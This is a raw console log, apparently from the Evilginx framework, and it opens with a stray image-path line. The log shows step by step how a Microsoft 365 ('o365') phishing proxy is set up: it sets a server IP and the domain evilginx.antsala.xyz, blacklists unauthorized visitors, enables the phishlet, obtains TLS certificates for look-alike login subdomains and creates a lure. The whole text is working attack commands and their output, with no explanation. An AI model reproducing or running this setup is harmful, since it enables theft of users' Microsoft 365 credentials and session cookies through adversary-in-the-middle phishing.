 : config ip 20.107.49.100
[11:51:40] [inf] server IP set to: 20.107.49.100
: config domain evilginx.antsala.xyz
[11:51:46] [inf] server domain set to: evilginx.antsala.xyz
: blacklist unauth
[11:51:53] [inf] blacklist mode set to: unauth
: phishlets hostname o365 evilginx.antsala.xyz
[11:53:57] [inf] phishlet 'o365' hostname set to: evilginx.antsala.xyz
[11:53:57] [inf] disabled phishlet 'o365'
: phishlets enable o365
[12:08:59] [inf] enabled phishlet 'o365'
[12:08:59] [inf] setting up certificates for phishlet 'o365'...
[12:08:59] [+++] successfully set up SSL/TLS certificates for domains: [login.evilginx.antsala.xyz www.evilginx.antsala.
xyz login.evilginx.antsala.xyz]
: lures create o365
[12:51:18] [inf] created lure with ID: 0
: